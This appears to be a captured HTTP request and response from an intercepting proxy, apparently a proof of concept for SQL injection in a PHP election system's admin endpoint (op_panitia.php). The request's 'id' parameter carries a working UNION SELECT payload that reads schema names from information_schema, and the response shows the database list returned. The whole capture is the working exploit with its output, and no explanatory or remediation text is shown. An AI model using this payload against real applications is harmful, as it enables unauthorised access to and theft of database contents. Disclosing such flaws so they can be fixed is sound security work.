 Request
Pretty Raw Hex
\n
1 POST /election/admin/ajax/op_panitia.php HTTP/1.1
2 Host: 10.11.12.52
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.11.12.52/election/admin/panitia.php?_
8 X-Requested-With: XMLHttpRequest
9 Origin: http://10.11.12.52
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Cookie: el_mass_adding=false; el_listing_siswa=5; el_listing_guru=5; el_listing_panitia=10; PHPSESSID=g9h2rvtos4f1acd0pf09kfunq8; el_lang=en-us
14 Priority: u=0
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 100
17
18 aksi=fetch&id=-1+union+select+1,2,3,group_concat(SCHEMA_NAME),5+FROM+information_schema.schemata--+-
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Mar 2025 19:49:56 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 112
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 {"code":"200","id":"1","no_induk":"2","nama":"3","level":"election,information_schema,mysql,performance_schema"}